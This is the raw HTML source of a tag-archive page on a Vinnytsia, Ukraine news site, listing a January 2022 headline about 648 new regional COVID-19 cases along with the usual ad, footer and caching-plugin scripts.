adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Мітки</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">14 січня 2022</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Мітка: 14 січня 2022</span></h1></div><div class="td_module_10 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://presspoint.in.ua/2022/01/14/na-vinnychchyni-648-novykh-vypadkiv-zakhvoriuvannia-na-covid-19/"  rel="bookmark" class="td-image-wrap " title="На Вінниччині 648 нових випадків захворювання на COVID-19" ><img class="entry-thumb" src="[data-uri]" alt="" title="На Вінниччині 648 нових випадків захворювання на COVID-19" data-type="image_tag" data-img-url="https://presspoint.in.ua/wp-content/uploads/2022/01/kovid-1-218x150.jpg" data-img-retina-url="https://presspoint.in.ua/wp-content/uploads/2022/01/kovid-1.jpg" width="218" height="150" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://presspoint.in.ua/2022/01/14/na-vinnychchyni-648-novykh-vypadkiv-zakhvoriuvannia-na-covid-19/"  rel="bookmark" title="На Вінниччині 648 нових випадків захворювання на COVID-19">На Вінниччині 648 нових випадків захворювання на COVID-19</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://presspoint.in.ua/author/nbgfans5uepg98rt/">Редакція</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-14T09:00:14+02:00" >14.01.2022</time></span></div><div class="td-excerpt">
На Вінниччині стрімко зростає кількість хворих на коронавірус</div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://presspoint.in.ua/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://https://presspoint.in.ua/wp-content/uploads/2019/08/pa-l.png" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">Передрук та інше використання матеріалів, що розміщені на сайті дозволяється за умови посилання на нас.<br>Інтернет-видання можуть використовувати матеріали сайту за умови гіперпосилання на <a href="http://presspoint.in.ua/"><b>presspoint.in.ua</b></a>
<br><b>Ідентифікатор медіа: R40-05760</b><br>
<b>Засновник: Центр соціально-політичного моніторингу «Вектор»</b>
<br>Місце знаходження: м. Вінниця, вул. Привокзальна, буд. 9-а, кімн. 3, м. Вінниця, 21000
<br><b>Головний редактор Катерина Гуфельд: +38 096 253 92 10</b>
<br>
<b>Контактний Email:</b> <a href="mailto:presspoint.in.ua@gmail.com">presspoint.in.ua@gmail.com</a>
<br><br></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><aside class="td_block_template_4 widget widget_block widget_media_image"><figure class="wp-block-image size-medium is-resized is-style-default td-caption-align-center"><a href="https://next.privat24.ua/payments/form/%7B%22token%22:%22a08996b8-9611-47c0-b6b7-8266da5fd24f%22%7D"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-219x300.jpg" alt="" class="wp-image-125904" width="219" height="300" data-srcset="https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-219x300.jpg 219w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-747x1024.jpg 747w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-768x1052.jpg 768w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-1121x1536.jpg 1121w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-1495x2048.jpg 1495w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-696x954.jpg 696w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-1392x1907.jpg 1392w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-1068x1463.jpg 1068w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-307x420.jpg 307w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-613x840.jpg 613w, https://presspoint.in.ua/wp-content/uploads/2023/07/donat-2-scaled.jpg 1868w" data-sizes="auto, (max-width: 219px) 100vw, 219px" /></a></figure></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2014 - 2025  <a href="https://presspoint.in.ua">Вінниця Преспоінт</a></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/presspoint/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<style type="text/css" media="screen">.td-container:before{content:none}.td-footer-template-4{padding-top:5px}.td-footer-wrapper{padding-bottom:0}</style><div id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/uk_UK/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script> <script id="lbwps-photoswipe5-js-extra" type="litespeed/javascript">var lbwpsOptions={"label_facebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","label_twitter":"\u0422\u0432\u0456\u0442","label_pinterest":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","label_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_copyurl":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438 URL \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438 [Esc]","label_ui_zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","label_ui_prev":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044f [\u2190]","label_ui_next":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0430 [\u2192]","label_ui_error":"\u041d\u0435\u043c\u043e\u0436\u043b\u0438\u0432\u043e \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","label_ui_fullscreen":"\u041f\u043e\u0432\u043d\u043e\u0435\u043a\u0440\u0430\u043d\u043d\u0438\u0439 \u0440\u0435\u0436\u0438\u043c [F]","label_ui_download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"0","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"}</script> <script type="module" src="https://presspoint.in.ua/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js"></script> <script id="powerkit-lightbox-js-extra" type="litespeed/javascript">var powerkit_lightbox_localize={"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery, .gallery","exclude_selectors":"","zoom_icon":"true"}</script> <script type="text/javascript" async="async" defer="defer" src="//assets.pinterest.com/js/pinit.js?ver=6.9" id="powerkit-pinterest-js"></script> <script id="powerkit-pin-it-js-extra" type="litespeed/javascript">var powerkit_pinit_localize={"image_selectors":".entry-content img","exclude_selectors":".pk-instagram-image,.wp-block-cover","only_hover":"true"}</script> <script id="powerkit-slider-gallery-js-extra" type="litespeed/javascript">var powerkit_sg_flickity={"page_info_sep":" of "}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-content/litespeed/js/ffe4ea85e2207c76f97ff8146618f7bb.js?ver=03e3b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-10 01:36:55 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-10 01:36:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->